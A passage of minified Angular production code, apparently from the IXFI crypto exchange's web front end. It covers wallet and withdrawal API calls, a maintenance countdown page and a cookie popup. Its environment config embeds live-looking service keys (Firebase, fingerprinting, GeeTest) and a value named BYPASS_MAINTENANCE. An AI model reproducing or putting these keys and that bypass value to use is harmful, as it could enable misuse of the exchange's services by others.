I.t({}),this.coinPriceDetail$=this.coinPriceDetail.asObservable(),this.subscriptions=[],this.mapUserWalletResponse=s=>(this._USER_WALLET={},s&&(Object.entries(s.wallet_info).forEach(m=>{const[v,k]=m;this._USER_WALLET[v]={balance:k.balance,placedBalance:k.placed_balance,stakedBalance:k.staked_balance}}),this._userWalletSubject.next(this._USER_WALLET)),this._USER_WALLET),this.mapWalletPairs=s=>(s.coin_pairs=s.coin_pairs.map(m=>({...m,displayText:m.base_coin_code+"/"+m.quote_coin_code})),s.convert_coin_pairs=s.convert_coin_pairs.map(m=>({...m,displayText:m.base_coin+"/"+m.quote_coin})),this._walletPairs[s.coin_code]=s,s)}get coinPriceInfo(){return this._COIN_PRICE_JSON}ngOnDestroy(){this.subscriptions.forEach(s=>s.unsubscribe())}fetchUserWallet(){return this.http.get(`${M.c.IXFI_API}${i.GET_USER_WALLET}`).pipe((0,o.T)(s=>200==s.status?this.mapUserWalletResponse(s.data):this._USER_WALLET))}fetchCoinBalanceInWallet(s){return this.http.post(`${M.c.IXFI_API}${i.POST_WALLET_DETAIL_V2}`,s).pipe((0,o.T)(m=>{let v={};return 200===m.status&&(v=m.data[0]),v}))}fetchCoinPriceInfo(){return this.http.get(`${M.c.IXFI_API}api/public-api/coin-price-id`).pipe((0,o.T)(s=>{let m={};return 200===s.status&&(m=s.data),this._COIN_PRICE_JSON=m,m}))}updateWallet(s){this._USER_WALLET[s.coinId]?(this._USER_WALLET[s.coinId].balance=s.balance,this._USER_WALLET[s.coinId].placedBalance=s.placedBalance,this._USER_WALLET[s.coinId].stakedBalance=s.stakedBalance?s.stakedBalance:0):this._USER_WALLET[s.coinId]={balance:s.balance,placedBalance:s.placedBalance,stakedBalance:s.stakedBalance?s.stakedBalance:0},this._userWalletSubject.next(this._USER_WALLET)}fetchWalletPairs(s){return this.http.post(`${M.c.IXFI_API}${i.POST_WALLET_PAIRS}`,{coin_codes:[s]}).pipe((0,o.T)(v=>this.mapWalletPairs(v.data.coinInfo[0])))}getCachedWalletPair(s){let m;return this._walletPairs[s]&&(m=this._walletPairs[s]),m}fetchCoinWalletDetail(s){return this.http.post(`${M.c.IXFI_API}${i.POST_WALLET_DETAIL}`,s).pipe((0,o.T)(m=>{let v={};return 200===m.status&&(v=m.data[0]),v}))}fetchNetworkAddresses(s){return this.http.post(`${M.c.IXFI_API}${i.FETCH_NETWORK_ADDRESSES}`,{coin_code:s}).pipe((0,o.T)(m=>{let v=[];return 200===m.status&&(v=m.data),v}))}fetchNetworkAddressWithNetwork(s){return this.http.get(`${M.c.IXFI_API}${i.FETCH_NETWORK_ADDRESSES_WITH_COIN}?coin_id=${s}`).pipe((0,o.T)(m=>{let v=[];return 200===m.status&&(v=m.data),v}))}createNetworkAddressByCoinID(s){return this.http.get(`${M.c.IXFI_API}${i.FETCH_NETWORK_ADDRESSES_BY_COIN}?coin_id=${s}`).pipe((0,o.T)(m=>{let v=[];return 200===m.status&&(v=m.data),v}))}createNetworkAddressByCoinNetWorkID(s,m){return this.http.post(`${M.c.IXFI_API}${i.FETCH_NETWORK_ADDRESSES_BY_COIN}`,{coin_id:s,network_id:m}).pipe((0,o.T)(v=>200===v.status?v.data:[]))}fetchExchangeFee(){return this.http.get(`${M.c.IXFI_API}${i.EXCHANGE_FEES}`).pipe((0,o.T)(s=>s.data.exchange_fee))}fetchWalletHistory(s,m=1){return this.http.post(`${M.c.IXFI_API}${i.GET_WALLET_HISTORY}/${m}`,s)}fetchPendingWalletHistory(){return this.http.get(`${M.c.IXFI_API}${i.GET_PENDING_HISTORY}`)}getWalletHistoryCSV(s){return this.api.post(i.EXPORT,s)}sendFund(s){return this.http.post(`${M.c.IXFI_API}${i.POST_WITHDRAW_REQUEST}`,s)}validateUserWithdrawLimit(s,m){let v=new C.Nl;return v=v.append("coin_code",s),v=v.append("amount",m),this.http.get(`${M.c.IXFI_API}${i.GET_WITHDRAW_LIMIT}`,{params:v}).pipe((0,o.T)(k=>({limitReached:k.data.is_withdraw_value_higher,maxLimit:k.data.max_withdraw_limit,similarWithdraw:k.data.is_similar_withdraw_found})))}getWalletDetailsStatic(){return this.api.post(i.V2)}setWalletDetails(s){this.walletListData=s}getWalletPairDetailsCached(){return this.getWalletDetailsStatic().pipe((0,o.T)(s=>200==s.status?(this.setWalletDetails(s.data),s.data):(this.setWalletDetails({}),s)))}getWalletPairDetail(){return new Promise((s,m)=>{if(Object.keys(this.walletListData)?.length)s(this.walletListData);else{const v=this.getWalletDetailsStatic().subscribe({next:k=>{200==k.status?(this.setWalletDetails(k.data),s(k.data)):(this.setWalletDetails({}),s(null))},error:()=>{this.setWalletDetails({}),s(null)}});this.subscriptions.push(v)}})}getUserHistory(s,m,v,k,R){return this.api.post(`v1/user-overview-history/list/${k}`,{base_coin_id:v,start_date:s,pagination:!0,end_date:m,type:R})}getSingleHistory(s,m){return this.api.get(`v1/user-overview-history/${s}/get-details/${m}`)}getWalletTransactionBasedOnCurrentPage(){return this.router.url.split("/")[2]}updateWalletBalance(s){this.getWalletBalance(),this.getWalletDetails(s)}getWalletDetails(s){this.coinCode=s;const m=this.fetchCoinWalletDetail({wallet_coin_codes:[this.coinCode]}).subscribe({next:v=>this.setWalletData(v),error:()=>{},complete:()=>{}});this.subscriptions.push(m)}setWalletData(s){this.walletDetails.next(s),this.getWalletBalance()}setWalletBalance(s){this.coinPriceDetail.next(s)}getWalletBalance(){const s=this.fetchCoinPriceInfo().pipe((0,u.n)(m=>(this.coinPriceInfoData=m,this.fetchCoinBalanceInWallet({coin_codes:[this.coinCode]})))).subscribe({next:m=>{let v;this.walletCoin=m;const k=(m?.balance||0)*(this.coinPriceInfo[m?.coin_id]?.coin_price||0);Object.entries(this.coinPriceInfo).forEach(R=>{const[w,y]=R;"btc"===y.coin_code.toLowerCase()&&(v=k/this.coinPriceInfo[w].coin_price)}),this.setWalletBalance({coinInfo:this.coinPriceInfo,balanceInUsd:k,balanceInBtc:v,walletCoin:this.walletCoin})}});this.subscriptions.push(s)}showHideBalance(){this.showBalance.next(!this.showBalance.value)}fetchUpcomingBalanceSummary(){return this.api.get("v1/upcoming-asset/get-upcoming-balance-summery")}fetchUpcomingHistoryByCoinId(s,m,v){return this.api.get("v1/upcoming-asset/get-upcoming-detail-history?asset_id="+s+"&skip="+m+"&limit="+v)}fetchRedeemHistory(s){return this.api.get("v1/upcoming-asset/get-redeem-history?asset_id="+s)}redeemTokens(){return this.api.post("v1/upcoming-asset/redeem-token",{})}getRedeemTokens(){return this.api.get("v1/upcoming-asset/get-redeem-token")}getLinkedWallet(){return this.api.get("v1/upcoming-asset/get-linked-wallet")}getLinkWalletToAccount(s){return this.api.post("v1/upcoming-asset/link-wallet-to-account",s)}claimTokens(s){return this.api.post("v1/upcoming-asset/claim-token",s)}disconnectWallet(s){return this.api.post("v1/upcoming-asset/unlink-wallet",s)}static{this.\u0275fac=function(m){return new(m||O)}}static{this.\u0275prov=t.jDH({token:O,factory:O.\u0275fac,providedIn:"root"})}}return O})();const i={GET_USER_WALLET:"v1/wallet/wallets-v3",POST_WALLET_PAIRS:"v1/wallet/get-wallets-pairs",POST_WALLET_DETAIL:"v1/wallet/coin-wallet-info",POST_WALLET_DETAIL_V2:"v1/wallet/coin-wallet-info-v2",FETCH_NETWORK_ADDRESSES:"v1/wallet/receive-fund",FETCH_NETWORK_ADDRESSES_WITH_COIN:"landing-page/coin-info",FETCH_NETWORK_ADDRESSES_BY_COIN:"v1/wallet/coin-wallet-address",POST_WITHDRAW_REQUEST:"v1/wallet/send-fund",GET_WALLET_HISTORY:"v1/wallet/wallet-history",GET_PENDING_HISTORY:"v1/wallet/pending-transactions",GET_WITHDRAW_LIMIT:"v1/wallet/withdraw-limit-info",V2:"v1/wallet/get-wallets-v2",EXPORT:"v1/wallet/wallet-history-csv",HISTORY_SWAP:"v1/swap/history",HISTORY_TRADE:"v1/trade/order-history/1",EXCHANGE_FEES:"v1/wallet/exchange-fee",GET_PAIRS:"v1/wallet/get-wallets-pairs"}},45312:(H,L,n)=>{"use strict";n.d(L,{c:()=>t});const t={production:!0,PLATFORM:"EXCHANGE",SOCKET_URL:"https://stream.eu-central-1.ixfi.com/",IXFI_WS_API:"wss://stream.eu-central-1.ixfi.com/",IXFI_API:"https://api.eu-central-1.ixfi.com/api/front/",IXFI_STAKING_API:"https://stacking.ixfidev.com/api/v1",COIN_INFO_API:"https://research-api.eu-central-1.ixfi.com/api/front/",FEE_SERVICE:"https://api.fee-service.zen-ex.com/api/front/",COIN_SERVICE:"https://coinprice.eu-central-1.ixfi.com/api/front/",IOS_APP_LINK:"https://apps.apple.com/ro/app/ixfi/id1614823165",ANDROID_APP_LINK:"https://play.google.com/store/apps/details?id=com.ixfi",NFT_WEB_URL:"https://nft.ixfi.com/",CARD_SERVICE:"https://cards-middleware.zen-ex.com/api/front/",FINGER_PRINT_SERVICE:"https://native-fingerprint.eu-central-1.ixfi.com/",CDN_URL:"https://cdn.ixfi.com/",ICON_URL:"https://cdn.ixfi.com/coin-central/",CDN_Local:"assets/images/",LANGUAGE_URL:"assets/i18n/",DOMAIN:"ixfi.com",RELEASE_VERSION:"993787e3-6780-4161-a05d-98e8a415d555",SOCKET_ROOM_ID:"5e82bcf0aa89b510e89925e0-5e82bcf0aa89b510e89925df",IXFI_STAKING:"https://staking-earn.zen-ex.com/",IXFI_EXCHANGE:"https://www.ixfi.com/",IXFI_REWARDS:"https://rewards.ixfi.com/",IXFI_RESEARCH:"https://research.ixfi.com/",IXFI_STATUS:"https://status.ixfi.com/",IXFI_CARDS:"https://cards.ixfi.com/",IXFI_ABOUT:"https://www.ixfi.com/go/about/",IXFI_BLOG:"https://www.ixfi.com/blog/",BASE_APP_URL:"https://www.ixfi.com",IXFI_TOKEN:"https://token.ixfi.com",IXFI_TRADE_API_URL:"https://api.zen-ex.com/api/front/",IXFI_TRADE_SOCKET_URL:"https://trade-events.zen-ex.com",BINANCE_API_URL:"https://api.binance.com/api/",BINANCE_SPOT_WS_URL:"wss://stream.binance.com:9443/",BINANCE_FALL_BACK_WS_URL:"wss://trade-relay-ws.eu-central-1.ixfi.com/",BINANCE_FALL_BACK_API_URL:"https://trade-relay-api.eu-central-1.ixfi.com/",BINANCE_API_FAILS_URL:"https://api.binance.com/api/v3/ping",BINANCE_FUTURES_USD_M_WS_URL:"wss://fstream.binance.com/",BINANCE_FUTURES_COIN_M_WS_URL:"wss://dstream.binance.com/",IXFI_API_URL:"https://trade-relay-api.eu-central-1.ixfi.com/api/",IXFI_SPOT_WS_URL:"wss://trade-relay-ws.eu-central-1.ixfi.com/",IXFI_FUTURES_COIN_M_WS_URL:"wss://dstream.binance.com/",IXFI_FUTURES_USD_M_WS_URL:"wss://fstream.binance.com/",HUB_SPOT_PORTAL_ID:"7664764",HUB_SPOT_CONTACT_US_FORM_ID:"778a19d4-8f00-4b0a-bc91-98c8f06f05f8",HUB_SPOT_OPEN_TICKET_FORM_ID:"3c40f430-8b45-4bca-9634-d1a2cc670438",FIREBASE_CONFIG:{apiKey:"AIzaSyAEAhabDmQqxKdePc4LL4Q21fvYlRPylew",authDomain:"cardex-live.FIREBASE_CONFIGapp.com",projectId:"cardex-live",storageBucket:"cardex-live.appspot.com",messagingSenderId:"534308342667",appId:"1:534308342667:web:044d2c2a4cd03b94dcfd8e",measurementId:"G-46ZHX9RZJS"},INTERCOM_APP_ID:"nfpo7wsb",GEETEST_V4_APP_ID:{LOGIN:"0e371bf14a35fd5c729792c38e7aa5ad",SIGNUP:"0e371bf14a35fd5c729792c38e7aa5ad",FORGET_PASSWORD:"2092c6e7e7f4acd5ac92359d4d68e86a",OTHER:"2092c6e7e7f4acd5ac92359d4d68e86a"},hmr:!1,reownAppkitProjectId:"63530d832c5b51d7c70426bfcb638c14",FINGER_PRINT_DEVICE_ID:"",fingerprintAuthKey:"WOgXM81JYT5qFuzlcrH1",GT4_JS:"assets/js/gt4.js",SOURCE_BUSTER_JS:"https://dfwt0d2sx0pdr.cloudfront.net/js/sourcebuster.min.js",FINGERPRINT_JS:"https://d3hu9bnnotvinj.cloudfront.net/Xldep3xeFrEsaVe/7RLtefOy0Wr7Cha?apiKey=wcFdgGvismZcMDK8MeWU",FINGERPRINT_JS_END_POINT:"https://d3hu9bnnotvinj.cloudfront.net/Xldep3xeFrEsaVe/Jo8oPhowud2The0?region=us",BYPASS_MAINTENANCE:"b2c95ea530048e01852f52d0182888f2542400648201b747b3a2f5a127ceb145"}},53327:(H,L,n)=>{"use strict";var t=n(345),e=n(17705),I=n(728),o=n(11593),u=n(30757),C=n(11135),M=n(97586),p=n.n(M),d=n(45312),i=n(60177),O=n(36799),f=n(21626),s=n(14599),m=n(69878),v=n(41780);let k=(()=>{class c{constructor(r,P,E,Y,nt){this.api=r,this.router=P,this.storage=E,this.themeService=Y,this.platformId=nt,this.CDN_URL=d.c.CDN_URL,this.http=(0,e.WQX)(f.Qq),this.isMaintenanceModeOn=!1,this.maintenanceEndTime=0,this.currentTime=p()(new Date).unix(),this.interval=1e3,this.duration={hours:void 0,minutes:void 0,seconds:void 0}}ngOnInit(){if(this.themeService.setDefaultTheme(),(0,i.UE)(this.platformId)){this.checkForUpdates();const r=localStorage.getItem("Retry-After");this.retryAfter=r&&r.length>0?new Date(r):new Date,this.durationCallBack=setInterval(()=>{this.duration=(0,O.A)({start:new Date,end:this.retryAfter})},1e3),this.isMaintenanceModeOn?this.intervalCallback=setInterval(()=>{this.checkForUpdates()},3e3):void 0!==this.intervalCallback&&clearInterval(this.intervalCallback)}}checkForUpdates(){this.subscription=this.http.get(`${d.c.IXFI_API}misc/get-system-config?server_name=ALL`).subscribe({next:r=>{this.data=r.data,this.isMaintenanceModeOn=this.data.is_maintenance_on,console.log(r),200===r.status&&this.isMaintenanceModeOn?(this.data.is_global_maintenance_on?this.data?.global?.is_maintenance_on&&(this.maintenanceTime=this.data.global.maintenance_end_time):this.maintenanceTime=this.data?.main_exchange?.is_maintenance_on?this.data.main_exchange.maintenance_end_time:this.data?.web?.is_maintenance_on?this.data.web.maintenance_end_time:this.data.maintenance_end_time,localStorage.setItem("Retry-After",JSON.stringify(this.maintenanceTime)),this.retryAfter=new Date(this.maintenanceTime),this.duration=(0,O.A)({start:new Date,end:this.retryAfter})):(localStorage.removeItem("Retry-After"),this.router.navigate(["/"]),clearInterval(this.durationCallBack))},error:r=>this.router.navigate(["/"])})}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe(),this.durationCallBack&&clearInterval(this.durationCallBack),this.intervalCallback&&clearInterval(this.intervalCallback)}static{this.\u0275fac=function(P){return new(P||c)(e.rXU(u.Gf),e.rXU(o.Ix),e.rXU(s.n),e.rXU(m.tq),e.rXU(e.Agw))}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-server-management"]],decls:30,vars:19,consts:[[1,"d-flex","align-item-center","justify-content-center","h-100vh"],[1,"maintenance-page"],[1,"p-3","my-4","d-inline-block","w-100","justify-content-center","text-center"],["href","/landing"],["width","200","alt","ixfi Logo",3,"src"],[1,"pt-3"],[1,"d-flex","affiliate-counter"],[1,"affiliate-hours"],["id","countdownHours"],[1,"affiliate-minutes"],["id","countdownMinutes"],[1,"affiliate-seconds"],["id","countdownSeconds"]],template:function(P,E){1&P&&(e.j41(0,"div",0)(1,"div",1)(2,"div",2)(3,"a",3),e.nrm(4,"img",4),e.k0s(),e.j41(5,"h1",5),e.EFF(6),e.nI1(7,"translate"),e.k0s(),e.j41(8,"div",6)(9,"div",7)(10,"h3",8),e.EFF(11),e.k0s(),e.j41(12,"span"),e.EFF(13),e.nI1(14,"translate"),e.k0s()(),e.j41(15,"div",9)(16,"h3",10),e.EFF(17),e.k0s(),e.j41(18,"span"),e.EFF(19),e.nI1(20,"translate"),e.k0s()(),e.j41(21,"div",11)(22,"h3",12),e.EFF(23),e.k0s(),e.j41(24,"span"),e.EFF(25),e.nI1(26,"translate"),e.k0s()()(),e.j41(27,"p"),e.EFF(28),e.nI1(29,"translate"),e.k0s()()()()),2&P&&(e.R7$(4),e.Y8G("src",E.CDN_URL+"new-header/logo.svg",e.B4B),e.R7$(2),e.JRh(e.bMT(7,9,"SERVER-MANAGEMENT.WILL_BACK")),e.R7$(5),e.JRh(null==E.duration?null:E.duration.hours),e.R7$(2),e.JRh(e.bMT(14,11,"SERVER-MANAGEMENT.HOURS")),e.R7$(4),e.JRh(null==E.duration?null:E.duration.minutes),e.R7$(2),e.JRh(e.bMT(20,13,"SERVER-MANAGEMENT.MINUTES")),e.R7$(4),e.JRh(null==E.duration?null:E.duration.seconds),e.R7$(2),e.JRh(e.bMT(26,15,"SERVER-MANAGEMENT.SECONDS")),e.R7$(3),e.JRh(e.bMT(29,17,"SERVER-MANAGEMENT.UNDER_MAINTENANCE")))},dependencies:[v.D9],styles:[".maintenance-page{text-align:center;max-width:500px;margin:auto}.maintenance-page h1{color:var(--purple_primary);font-size:1.75rem}.maintenance-page footer{background:var(--bg_primary5)}.maintenance-page footer .subscribe-form{background:var(--bg_secondary2)}.h-100vh{height:100vh}\n"],encapsulation:2})}}return c})();var R=n(55267),w=n(78070),y=n(86163),_=n(31084),l=n(96245),g=n(33136),x=n(45105),B=n(10530),X=n(2490);const q=["toastElement"],ot=function(c){return[c]};function S(c,K){if(1&c){const r=e.RV6();e.j41(0,"div",2)(1,"div",3),e.nrm(2,"img",4),e.k0s(),e.j41(3,"p"),e.EFF(4),e.nI1(5,"translate"),e.j41(6,"a",5),e.EFF(7),e.nI1(8,"translate"),e.k0s(),e.EFF(9),e.nI1(10,"translate"),e.k0s(),e.j41(11,"div",6)(12,"button",7),e.bIt("click",function(){e.eBV(r);const E=e.XpG(2);return e.Njj(E.setCookie())}),e.EFF(13),e.nI1(14,"translate"),e.k0s()()()}if(2&c){const r=e.XpG(2);e.R7$(2),e.Y8G("src",r.CDN+"cookies.svg",e.B4B),e.R7$(2),e.SpI(" ",e.bMT(5,6,"COOKIE_POLICY.COOKIE_DESCRIPTION")," "),e.R7$(2),e.Y8G("routerLink",e.eq3(14,ot,"/static-pages/page/"+r.slugList["privacy-policy"])),e.R7$(1),e.SpI(" ",e.bMT(8,8,"COOKIE_POLICY.COOKIE_DESCRIPTION_COOKIES")," "),e.R7$(2),e.SpI(" ",e.bMT(10,10,"COOKIE_POLICY.COOKIE_DESCRIPTION_END")," "),e.R7$(4),e.SpI(" ",e.bMT(14,12,"COOKIE_POLICY.OK_TEXT")," ")}}function at(c,K){if(1&c){const r=e.RV6();e.qex(0),e.j41(1,"div",8)(2,"div",9,10)(4,"div",3),e.nrm(5,"img",11),e.k0s(),e.j41(6,"div",12)(7,"div")(8,"p",13),e.EFF(9),e.nI1(10,"translate"),e.k0s(),e.j41(11,"p",14),e.EFF(12),e.nI1(13,"translate"),e.k0s()(),e.j41(14,"a",15),e.EFF(15),e.nI1(16,"translate"),e.k0s()(),e.j41(17,"div",16)(18,"button",17),e.bIt("click",function(){e.eBV(r);const E=e.XpG(2);return e.Njj(E.onClose())}),e.nrm(19,"em",18),e.k0s()()()(),e.bVm()}if(2&c){const r=e.XpG(2);e.R7$(5),e.Y8G("src",r.CDN+"cookies/ixfi-logo-img.png",e.B4B),e.R7$(4),e.JRh(e.bMT(10,4,"DOWNLOAD_APP_COOKIE.TITLE")),e.R7$(3),e.SpI(" ",e.bMT(13,6,"DOWNLOAD_APP_COOKIE.DESCRIPTION")," "),e.R7$(3),e.SpI(" ",e.bMT(16,8,"DOWNLOAD_APP_COOKIE.BUTTON_TEXT")," ")}}function F(c,K){if(1&c&&(e.qex(0),e.DNE(1,S,15,16,"div",1),e.DNE(2,at,20,10,"ng-container",0),e.bVm()),2&c){const r=e.XpG();e.R7$(1),e.Y8G("ngIf",!r.cookieConsent),e.R7$(1),e.Y8G("ngIf",r.isMobileDevice&&r.showDownload)}}let a=(()=>{class c{constructor(r,P){this.cookie=r,this.platformId=P,this.CDN=d.c.CDN_URL,this.slugList=w.LU}ngOnInit(){(0,i.UE)(this.platformId)&&(this.isWebView=JSON.parse(localStorage.getItem(w.AQ.IS_MOBILE)||"false"),this.isWebView||(this.isMobileDevice=this.detectMob(),this.getCookie()),this.cookieConsent&&this.showAppDownload(),window.addEventListener("scroll",()=>{const r=window.scrollY/100%Math.PI,P=this.cookiesImg;P&&(P.style.transform="rotate("+r+"rad)")}))}ngAfterViewInit(){this.cookiesImg=document.getElementById("cookies_img")}getCookie(){this.cookieConsent=JSON.parse(this.cookie.get("cookieConsent")||"false")}showAppDownload(){this.showDownload=JSON.parse(this.cookie.get(w.AQ.DOWNLOAD_APP)||"true")}setCookie(){this.cookieConsent=!0,this.cookie.set(w.AQ.COOKIE_CONSENT,JSON.stringify(!0),void 0,"/",d.c.DOMAIN),this.showAppDownload()}detectMob(){return[/Android/i,/webOS/i,/BlackBerry/i,/Windows Phone/i].some(r=>navigator.userAgent.match(r))}onClose(){this.toastElement.nativeElement.classList.remove("open-animation"),this.toastElement.nativeElement.classList.add("close-animation"),(0,i.UE)(this.platformId)&&setTimeout(()=>{this.showDownload=!1,this.cookie.set(w.AQ.DOWNLOAD_APP,JSON.stringify(!1),void 0,"/",d.c.DOMAIN)},1e3)}static{this.\u0275fac=function(P){return new(P||c)(e.rXU(X.O),e.rXU(e.Agw))}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-cookie-popup"]],viewQuery:function(P,E){if(1&P&&e.GBs(q,5),2&P){let Y;e.mGM(Y=e.lsd())&&(E.toastElement=Y.first)}},decls:1,vars:1,consts:[[4,"ngIf"],["class","cookie-consent",4,"ngIf"],[1,"cookie-consent"],[1,"img-align"],["alt","cookies_img","width","50","height","50","id","cookies_img",1,"cookies_img",3,"src"],[1,"mr-1",3,"routerLink"],[1,"g-2","d-flex","align-items-center","justify-content-between"],[1,"cookie-btn","btn-default",3,"click"],[1,"d-lg-none"],[1,"download-app","open-animation"],["toastElement",""],["alt","ixfi-logo",1,"img-fluid","cookies_img",3,"src"],[1,"app-content-area"],[1,"app-text"],[1,"sub-title"],["href","https://share.ixfi.com/downloadapp","target","_blank",1,"download-button"],[1,"close-app-btn"],["type","button","aria-label","Close",1,"close","ml-2",3,"click"],[1,"flaticon-close"]],template:function(P,E){1&P&&e.DNE(0,F,3,2,"ng-container",0),2&P&&e.Y8G("ngIf",!E.isWebView)},dependencies:[i.bT,o.Wk,v.D9],styles:[".cookie-consent[_ngcontent-%COMP%]{position:fixed;display:flex;align-items:center;bottom:28px;left:50%;transform:translate(-50%);width:540px;height:auto;color:var(--text_third);line-height:17px;padding:20px;font-size:.85rem;background:var(--bg_primary2);z-index:9998;cursor:pointer;border-radius:200px;box-shadow:0 2px 4px #97979780}@media screen and (max-width: 768px){.cookie-consent[_ngcontent-%COMP%]{width:calc(100% - 40px)}}@media screen and (max-width: 576px){.cookie-consent[_ngcontent-%COMP%]{bottom:10px}}@media screen and (max-width: 400px){.cookie-consent[_ngcontent-%COMP%]{min-width:300px;width:100%;border-radius:50px;padding:10px}}@media screen and (max-width: 325px){.cookie-consent[_ngcontent-%COMP%]{min-width:280px;max-width:280px}}.cookie-consent[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0 10px 0 0}@media screen and (max-width: 400px){.cookie-consent[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding:0 8px}}@media screen and (max-width: 325px){.cookie-consent[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:10px;line-height:1.2}}.cookie-consent[_ngcontent-%COMP%]   .img-align[_ngcontent-%COMP%]{margin-right:10px}@media screen and (max-width: 768px){.cookie-consent[_ngcontent-%COMP%]   .img-align[_ngcontent-%COMP%]{display:none}}.cookie-consent[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:var(--text_third);font-size:.85rem}.cookie-consent[_ngcontent-%COMP%]   .allow-button[_ngcontent-%COMP%]{width:86px;color:var(--White);font-size:.997rem;line-height:10px;border-radius:8px;padding:9px;border:0px solid green;background:var(--reward_gradient_blue_purple);float:right}.cookie-btn[_ngcontent-%COMP%]{background:var(--purple_2);border:0px solid var(--gray_divider3);border-radius:30px;color:var(--White);font-size:13px;font-weight:500;padding:8px 20px;line-height:23px;overflow:hidden;white-space:nowrap;display:flex;justify-content:center;position:relative}.cookie-btn[_ngcontent-%COMP%]:after{background:var(--purple_2)}.cookie-btn[_ngcontent-%COMP%]:before{background:var(--purple_color)}@media screen and (max-width: 400px){.cookie-btn[_ngcontent-%COMP%]{padding:5px 10px;font-size:11px}}@media screen and (max-width: 325px){.cookie-btn[_ngcontent-%COMP%]{font-size:10px}}.cookie-btn[_ngcontent-%COMP%]:hover   .btn-arrow-right[_ngcontent-%COMP%]{transform:translate(10px);transition:ease all .5s;opacity:0}.cookie-btn[_ngcontent-%COMP%]:hover   .btn-arrow-left[_ngcontent-%COMP%]{transform:translate(10px);transition:ease all .5s;opacity:1;left:22px}.cookie-btn[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{transform:translate(10px);transition:ease all .5s}.cookie-btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{transform:translate(-5px);transition:ease all .5s}.cookie-btn[_ngcontent-%COMP%]   .btn-arrow-right[_ngcontent-%COMP%]{position:absolute;right:30px;top:16px;transition:ease all .5s;font-size:14px}.cookie-btn[_ngcontent-%COMP%]   .btn-arrow-left[_ngcontent-%COMP%]{position:absolute;right:30px;left:-10px;opacity:0;transition:ease all .5s;font-size:14px;top:14px}.open-animation[_ngcontent-%COMP%]{animation-name:fadeInUp;animation-duration:1s;animation-fill-mode:both;visibility:visible}.download-app[_ngcontent-%COMP%]{position:fixed;bottom:15px;left:20px;width:calc(100% - 40px);max-width:400px;height:auto;color:var(--text_third);line-height:17px;font-size:.85rem;background:var(--bg_primary5);z-index:2147483999;cursor:pointer;box-shadow:var(--view_shadow_regular_dark_01);display:flex;align-items:center;padding:12px;border-radius:10px}.download-app[_ngcontent-%COMP%]   .app-text[_ngcontent-%COMP%]{margin-bottom:0;font-size:16px;font-weight:600;background:var(--gradient_five);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}@media screen and (max-width: 425px){.download-app[_ngcontent-%COMP%]   .app-text[_ngcontent-%COMP%]{font-size:12px}}.download-app[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:12px;color:var(--sub_text_primary);margin-bottom:0;padding-right:5px;border-bottom:0;padding-bottom:0;font-weight:400}@media screen and (max-width: 425px){.download-app[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:11px}}@media screen and (max-width: 300px){.download-app[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:10px}}.download-app[_ngcontent-%COMP%]   .img-align[_ngcontent-%COMP%]{width:72px;height:100%;margin-right:10px}@media screen and (max-width: 375px){.download-app[_ngcontent-%COMP%]   .img-align[_ngcontent-%COMP%]{width:56px;margin-right:5px}}.download-app[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:var(--text_third);font-size:.85rem}.download-app[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{background:none;padding:5px;line-height:.5;border:0px;margin-left:5px}.download-app[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{background:var(--gradient_five);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-size:10px;font-weight:600}.download-app[_ngcontent-%COMP%]   .app-content-area[_ngcontent-%COMP%]{width:100%;padding-right:5px;display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-direction:initial}@media screen and (max-width: 375px){.download-app[_ngcontent-%COMP%]   .app-content-area[_ngcontent-%COMP%]{line-height:1.2}}.download-app[_ngcontent-%COMP%]   .download-button[_ngcontent-%COMP%]{color:var(--White);font-size:12px;line-height:8px;padding:11px 22px;border:0px solid green;background:linear-gradient(74.61deg,#8b37f7 14.74%,#c754bc 43.89%,#fb7870 66.64%,#fda154 83.75%);border-radius:10px;font-weight:600}@media screen and (max-width: 375px){.download-app[_ngcontent-%COMP%]   .download-button[_ngcontent-%COMP%]{padding:10px 13px}}@media screen and (max-width: 576px){.download-app[_ngcontent-%COMP%]{width:calc(100% - 40px);bottom:10px}}@media screen and (max-width: 375px){.download-app[_ngcontent-%COMP%]{width:calc(100% - 20px);left:10px}}.close-animation[_ngcontent-%COMP%]{animation-duration:1s;animation-fill-mode:both;animation-name:_ngcontent-%COMP%_fadeInDown}@keyframes _ngcontent-%COMP%_fadeInDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}"]})}}return c})();function T(c,K){if(1&c){const r=e.RV6();e.qex(0),e.j41(1,"ixfi-header",2),e.bIt("logoutEvent",function(){e.eBV(r);const E=e.XpG();return e.Njj(E.onLogout())}),e.k0s(),e.bVm()}if(2&c){const r=e.XpG();e.R7$(1),e.Y8G("isLoggedIn",r.isLoggedIn)}}function mt(c,K){if(1&c){const r=e.RV6();e.qex(0),e.j41(1,"ixfi-footer",3),e.bIt("subscribeEvent",function(E){e.eBV(r);const Y=e.XpG();return e.Njj(Y.onSubscribe(E))}),e.k0s(),e.bVm()}if(2&c){const r=e.XpG();e.R7$(1),e.Y8G("isLoggedIn",r.isLoggedIn)}}function gt(c,K){1&c&&e.nrm(0,"app-cookie-popup")}let ut=(()=>{class 